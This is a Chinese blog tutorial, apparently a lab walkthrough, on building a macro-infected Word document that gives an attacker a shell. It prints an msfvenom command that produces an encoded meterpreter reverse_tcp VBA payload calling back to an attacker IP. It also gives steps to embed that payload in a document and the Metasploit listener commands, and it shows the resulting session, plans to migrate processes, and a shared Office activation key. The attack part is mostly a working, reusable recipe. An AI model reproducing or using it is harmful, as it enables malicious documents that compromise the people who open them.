利用宏感染 word 文档获取 shell



首先将 cn_office_professional_plus_2007_dvd_X12-38713.rar 上传到 win7 虚拟上,解压后,安装一下 office。office 的激活码: DBXYD-TF477-46YM4-W74MH-6YDQ8

root@ kali:~# msfvenom -a x86 --platform windows -p

windows/meterpreter/reverse_tcp LHOST=192.168.185.252 LPORT=4444 -e x86/shikata_ga_nai

-i 10 -f vba-exe



执行完成后会生成 2 段代码



第一段代码是 MACRO CODE

从这里开始:

到这里结束:





第二段代码 payload

一直最后



新建宏

复制第一段 code 代码内容到编辑器中,保存后关闭宏编辑器窗口即可

复制第二段代码 payload 到 word 正文,然后保存文档



另存为



MSF 配置侦听

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set LHOST 192.168.185.252

msf6 exploit(multi/handler) > jobs -K

msf6 exploit(multi/handler) > exploit



配置好侦听之后我们打开我们制作的 word 文档,文档一旦打开就会执行 payload 连接到 MSF

关闭 word 文档之后 session 不受影响。

允许运行宏

打开之后我们回到 MSF 控制台

Session 已经建立



meterpreter > getuid

Server username:root-PC\root



我们尝试把 payload 转移到其他进程

meterpreter > getpid 获取当前进程 pid

Current pid: 2556

meterpreter > ps

本文来自博客园,作者:长温不喜风云,转载请注明原文链接:https://www.cnblogs.com/changwen12138/p/18987615

浙公网安备 33010602011771号

浙公网安备 33010602011771号